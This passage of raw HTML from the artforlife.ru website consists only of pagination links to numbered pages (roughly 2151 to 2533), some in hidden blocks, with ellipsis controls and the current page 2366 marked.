data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366" class="act" data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a 